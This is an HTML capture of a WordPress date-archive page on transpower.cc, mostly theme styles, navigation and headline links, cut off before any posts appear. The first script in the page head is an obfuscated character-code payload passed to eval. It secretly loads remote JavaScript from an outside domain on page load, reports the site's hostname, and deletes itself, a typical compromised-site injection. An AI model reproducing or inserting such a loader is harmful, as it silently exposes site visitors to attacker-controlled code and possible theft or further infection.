

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://transpower.cc/2022/10/20/
body_size: 14513
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>October 20, 2022 &#8211; transpower.cc</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Feed" href="https://transpower.cc/feed/" />
<link rel="alternate" type="application/rss+xml" title="transpower.cc &raquo; Comments Feed" href="https://transpower.cc/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://transpower.cc/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://transpower.cc/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://transpower.cc/wp-content/themes/newsup/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://transpower.cc/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://transpower.cc/wp-content/themes/newsup/css/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://transpower.cc/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://transpower.cc/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newsup-style-parent-css' href='https://transpower.cc/wp-content/themes/newsup/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='newshike-style-css' href='https://transpower.cc/wp-content/themes/newshike/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='newshike-default-css-css' href='https://transpower.cc/wp-content/themes/newshike/css/colors/default.css?ver=6.9' media='all' />
<script src="https://transpower.cc/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://transpower.cc/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/navigation.js?ver=6.9" id="newsup-navigation-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-min-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.9" id="newsup-marquee-js-js"></script>
<script src="https://transpower.cc/wp-content/themes/newsup/js/main.js?ver=6.9" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://transpower.cc/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://transpower.cc/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #fafafa; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    </head>
<body class="archive date wp-embed-responsive wp-theme-newsup wp-child-theme-newshike hfeed ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper boxed">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-7 col-xs-12">
                            <div class="mg-latest-news-sec">
                 
                    <div class="mg-latest-news">
                         <div class="bn_title">
                            <h2 class="title">
                                                                    Breaking<span></span>
                                                            </h2>
                        </div>
                         
                        <div class="mg-latest-news-slider marquee">
                                                                                        <a href="https://transpower.cc/state-conflict-causes-and-solutions/">
                                        <span>State Conflict: Causes and Solutions</span>
                                     </a>
                                                                        <a href="https://transpower.cc/dynamics-of-political-change-in-north-korea/">
                                        <span>Dynamics of Political Change in North Korea</span>
                                     </a>
                                                                        <a href="https://transpower.cc/recent-developments-in-the-global-economy/">
                                        <span>Recent Developments in the Global Economy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/geopolitics-and-climate-change-global-challenges-for-diplomacy/">
                                        <span>Geopolitics and Climate Change: Global Challenges for Diplomacy</span>
                                     </a>
                                                                        <a href="https://transpower.cc/understanding-isu-global-a-comprehensive-overview/">
                                        <span>Understanding ISU Global: A Comprehensive Overview</span>
                                     </a>
                                                            </div>
                    </div>
            </div>
                    </div>
            <div class="col-md-5 col-xs-12">
                <ul class="info-left float-md-right">
                                <ul class="mg-social info-right">
                            </ul>
                    <li>Fri. Jan 16th, 2026                 <span  id="time" class="time"></span>
                        </li>
                        </ul>
            </div>
    
        </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:#fff;" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center"> 
                            <div class="col-md-3 text-center-xs">
                              <div class="navbar-header">
                                <div class="site-logo">
                                                                  </div>
                                <div class="site-branding-text ">
                                                                        <p class="site-title"> <a href="https://transpower.cc/" rel="home">transpower.cc</a></p>
                                                                        <p class="site-description"></p>
                                </div>    
                              </div>
                            </div>
                                                  </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <div class="container-fluid">
      <nav class="navbar navbar-expand-lg navbar-wp">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://transpower.cc"><span class="fas fa-home"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                  	<div class="d-md-block">
                  <ul id="menu-top1" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://transpower.cc"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-33"><a class="nav-link" title="HOME" href="https://transpower.cc/">HOME</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a class="nav-link" title="togel online" href="https://transpower.cc/category/togel-online/">togel online</a></li>
</ul>        				</div>		
              		</div>
                  <!-- Right nav -->
                    <div class="desk-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <!-- /navbar-toggle -->
                            <div class="dropdown show mg-search-box pr-2">
        <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
            <i class="fas fa-search"></i>
        </a>
        <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
            <form role="search" method="get" id="searchform" action="https://transpower.cc/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>        </div>
    </div>
              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2">
            <i class="fa fa-bell"></i>
        </a>
                          </div>
                    <!-- /Right nav --> 
                  </nav> <!-- /Navigation -->
                </div>
    </div>
</header>
<div class="clearfix"></div>
<!--==================== Newsup breadcrumb section ====================-->
<div class="mg-breadcrumb-section" style='background: url("https://transpower.cc/wp-content/themes/newshike/images/head-back.jpg" ) repeat scroll center 0 #143745;'>
   <div class="overlay">       <div class="container-fluid">
        <div class="row">
          <div class="col-md-12 col-sm-12">
            <div class="mg-breadcrumb-title">
              <h1 class="title">Day: <span>October 20, 2022</span></h1>            </div>
          </div>
        </div>
      </div>
   </div> </div>
<div class="clearfix"></div><!--container-->
    <div id="content" class="container-fluid archive-class">
        <!--row-->
            <div class="row">
                                    <div class="col-md-8">
                <!-- mg-posts-sec mg-posts-modul-6 -->
<div class="mg-posts-sec mg-posts-modul-6">
    <!-- mg-posts-sec-inner -->
